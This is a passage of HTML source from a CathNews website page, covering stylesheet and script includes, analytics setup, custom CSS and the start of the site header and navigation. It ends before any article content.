<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/30559" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=30559' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["employment","politics"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="1064e1bcfb38d4cbda149446-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-30559 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#7719120004371416031f191200045914181a"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="204e45575360434154484e4557530e434f4d">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://cm.org.au/pl26_cathnews" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/CM-Pre-Lent-ads_CathNews-Top-Banner-E-News-W729H90-o2.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
